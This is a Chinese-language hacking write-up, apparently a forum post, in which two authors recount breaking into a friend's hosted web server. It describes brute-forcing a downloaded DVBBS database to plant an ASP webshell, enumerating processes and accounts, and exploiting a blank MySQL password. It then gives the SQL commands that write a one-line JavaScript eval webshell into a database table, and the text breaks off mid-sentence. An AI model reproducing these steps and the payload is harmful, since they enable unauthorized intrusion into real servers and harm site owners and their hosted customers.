摘要: 本次入侵过程由空虚浪子心和网路游侠合作完成,文章也是两个人的角度写的,希望大家喜欢这种方式。^_^ 网路游侠 学校一位朋友租用了一台服务器,做WEB服务器,大款啊…… 某日,本人无所事事,于是准备看看朋友服务器的安全性如何。我知道他...

本次入侵过程由空虚浪子心和网路游侠合作完成,文章也是两个人的角度写的,希望大家喜欢这种方式。^_^

学校一位朋友租用了一台服务器,做WEB服务器,大款啊……

某日,本人无所事事,于是准备看看朋友服务器的安全性如何。我知道他的服务器上除了自己公开的网站之外,还放了几个正在建设中的站点。

敲上一个他新买的域名地址,发现网站也是新做的,并且非常漂亮。于是就想down一个看看。当然程序我是有的,但是版本比较老,其实直接向朋友要也没有问题,但是本着 “自己动手,丰衣足食”的指导思想,再想想咱们“所谓Hacker”的精神,还是自己拿吧,顺便把这次的测试结果告诉朋友,也算是补偿。呵呵



首先下载桂林老兵的“虚拟主机站点查询工具”,看到主机上放着如下几个网站:

依次打开网站看有无漏洞,有如下总结:

1、两个新手从网上下载的整站程序没有修改默认用户名和密码admin,但是这两套程序的admin也只能添加文章、软件,没有更多的权限,无法利用。

2、主要的程序经过手工探测和NBSI v2的测试,确认没有SQL Injection漏洞,这样子就无法拿到一些帐号可以上传等的权限。

陷入僵局中。

空虚浪子心

网站以前曾经进去过,所以如果他没有修改服务器名称并且修改物理路径的话 ^_^ ——我现在知道站点的物理路径,以及他的机器名。既然上次进去过,也许有缘,就再来一次吧!

还是要刺探信息。网站论坛的目录是www.xxxxx.com/bbs,还有/bs,/bbs1,这两个是我事先知道的,因为他刚装了yuzi,怕不能正常运行,所以留下了一个动网/bbs1(已经打了补丁,后门也不在),/bs一直是站点维护并不使用着,看起来站长不打算用它。

先看看他的权限吧,随便找了个比较简单的站进去webshell,发现权限设置还比较严格,不能浏览其他盘.(什么?问我怎么进去的?是我疏忽——DVBBS 6数据库默认,下载之后暴力破解密码,然后在后台更改注册信息,随便写个东东进去——剩下不用我废话吧?)现在是要进一步通过这个webshell得到一些信息。推荐砍客联盟的asp木马,很牛的!(图二)这台计算机的进程表就出来了看看他都运行什么服务

gram Files\Symantec\pcAnywhere\awhost32.exe是pcanywhere的进程

gram Files\Symantec_Client_Security\Symantec AntiVirus\Rtvscan.exe这是Symantec AntiVirus杀毒软件

Serv-U--Serv-U FTP 服务器--2 gram Files\Serv-U\ServUDaemon.exe

SQLSERVERAGENT--SQLSERVERAGENT--3 OGRA~1\MICROS~1\MSSQL\binn\sqlagent.exe

W3SVC--World Wide Web Publishing Service--2 WINNT\System32\inetsrv\inetinfo.exe

MySql--MySql--2 mysql/bin/mysqld-nt.exe

别的信息没什么用,现在要想得到系统控制权,还是从MS SQL入手,x-scan扫描了一下,没有弱口令。陷入僵局,打算另找途径。

X-Scan的扫描结果非常要人郁闷——MySQL的口令是空哦!典型的默认安装!(后来我问管理服务器的朋友,他说有密码,看来他是把MySQL Admin的密码当成MySQL的密码了)。既然得到这些,就可以用牛族的SMysql-v1.7连接了。

郁闷,天不早了,准备睡觉,明天还要忙呢!

空虚浪子心

用牛族的东东,必须要得到web物理路径才行。这就有点麻烦,上次得到站点路径在d:\wwwroot\下,但是这次我又找的站点却在g:\user\*****下,这可不好分析了,那么我们要的站点到底在哪个目录下呢?那个站点只有一个bbs,站点域名是一排数字,仍然不敢断定站点路径。

又到处看着站点,翻了一段时间,突然在浏览它的站点时发现"感谢**网站提供托管主机服务!"这下,全明白了!这个站长,除了自己的站点之外,还把别人站放上去自己赚钱!那么d:\是他自己的站点,而g:\user\就是来找他要空间的站点了,也就是说可以确定,我要的东东就在g:\user\*****下(请注意,这个*****,可不代表上面的都一样),我再看一下得到的讯息,又提取出来这些。

我已经入侵的站点从webshell的讯息:

--------------------------------------------------------

机器名 ***R2MQGH 帐号 CUS_X*** WEB路径 G:\user\xi***\

用cmdshell得到用户(虽然不能添加,但是可以查看)

Administrator ASPNET CUS_***

CUS_**** CUS_***** CUS_**gi

CUS_changan CUS_cra** CUS_**hudie

CUS_fen** CUS_he** CUS_ima**

CUS_LB** CUS_lc** CUS_L**

CUS_Ltgm** CUS_mail Cus_p**

CUS_Qun** CUS_s** CUS_s**

CUS_us** CUS_Xi***

--------------------------------------------------------

可以推断:不管是哪一个站点,用户都是CUS_开头之后是他的申请时候用户名比如CUS_changan里面并没有数字的站(我要的程序就是数字域名),但是他的名称却是“长安***”,所以,这个CUS_changan 就是我要的!根据他的习惯G:\user\xi***\ ,推断我要得路径就是G:\user\changan\

既然得到路径,我就顺便把使用牛族的教程+牛族的SMysql-v1.7过程大略说一下:

----------------------------------------引用牛族教程附加修改

得到密码后,用牛族SuperMysql连接器 V1.7连上去,接着输入:

use mysql;

进入mysql这个数据库

create table shuangfeng(cmd TEXT)

选择在名叫mysql的库中建一个名叫shuangfeng的表,这个表只有一个字段名叫cmd,数据类型为TEXT

insert into shuangfeng values("<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>eval(Request.form('#')+'')</SCRIPT>")

就是在shuangfeng的表里写入<SCRIPT RUNAT=SERVER LANGUAGE=JAVASCRIPT>eval(Request.form('#')+'')</SCRIPT>

相信明眼人一看就知道,冰狐浪子,一句